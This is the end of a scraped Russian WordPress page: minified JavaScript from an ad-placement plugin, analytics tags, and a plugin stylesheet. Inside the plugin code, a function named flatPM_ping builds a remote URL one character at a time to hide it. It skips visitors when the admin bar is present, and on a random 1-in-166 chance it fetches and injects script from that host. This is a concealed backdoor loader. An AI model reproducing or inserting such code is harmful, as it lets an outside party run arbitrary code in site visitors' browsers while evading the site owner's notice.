localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95973761, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95973761" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"506927e341fd4df1b02bf4cbc7e1dc54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<style>
@import url('http://fonts.googleapis.com/css?family=Exo+2:100,200,300,400,500,600,700,800,900&subset=cyrillic');
</style>
</html>

--- FILE ---
content_type: text/css
request_url: https://yes-mts.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0&ver=6.0.2
body_size: 1303
content:
.cs-expertPlagin-tpl {
    background: #f1f4f7;
    padding: 25px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 20px;text-align: left;
}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    width: 75px;
    height: auto;
    display: block;
}
.cs-expertPlagin-tpl .head_expertPlagin-top {
    position: relative;
    padding-left: 90px;
    min-height: 70px;
    z-index: 1;
    padding-top: 5px;
    margin-bottom: 25px;
}
.cs-expertPlagin-tpl .marker_expertPlagin-item {
    background: #fe7623;
    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);
    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);
    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    padding: 5px 15px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    margin-bottom: 8px;
}
.cs-expertPlagin-tpl .name_expertPlagin-item {
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 16px;
    color: #5e63a2;
}
.cs-expertPlagin-tpl .descexpert_expertPlagin-item {
    color: #818796;
    font-size: 12px;
    line-height: 14px;
}
.cs-expertPlagin-tpl .descpage_expertPlagin-item {
    color: #32374a;
    font-size: 16px;
    line-height: 20px;
}
.popUp-box-expert_plag {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .8);
    z-index: 3900;
    cursor: pointer;
    overflow-y: scroll;
    display: none;
}
.wrapbody-popup-expert_plag {
    max-width: 270px;
    margin: 30px auto;
    margin-top: 85px;
    z-index: 1050;
    border: 2px solid #d2bde5;
    position: relative;
    padding: 35px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.title_expert_plag {
    color: #fff;
    text-align: center;
    margin-bottom: 25px;
    font-size: 24px;
    line-height: 26px;
}
.wrapbody-popup-expert_plag .item-field {
    margin-right: 42px;
    margin-bottom: 20px;
}
.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {
    border: 1px solid #e9ebee;
    width: 100%;
    font-size: 14px;
    line-height: 16px;
    padding: 10px 20px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wrapbody-popup-expert_plag .item-field textarea {
    height: 200px;
}
.wrapbody-popup-expert_plag .submit-form input {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
